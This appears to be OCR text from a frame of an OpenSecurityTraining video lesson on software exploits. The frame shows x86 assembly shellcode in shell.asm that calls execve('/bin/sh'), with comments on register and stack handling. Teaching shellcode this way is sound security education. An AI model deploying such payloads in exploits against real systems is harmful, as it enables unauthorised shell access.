 TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
GNU nano 2.0.6 File: shell.asm Modified
;execve("/bin/sh", NULL, NULL)
mov al, 11
jmp string_loc
string_loc_ret:
pop ebx
mov [ebx+7],cl
int 0x80
string_loc:
call string_loc_ret
db '/bin/shN'
;esp = 0xbffffa12
mov ebx, esp ;ebx=0xbffffa12
mov ebx, [esp]; *0xbffffa12 = 0x11223344; ebx = 0x11223344
mov ecx, 0
mov [esp+1], cl ; 0x11003344
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Tex ^T To Spell
Shell - Konsole
22:55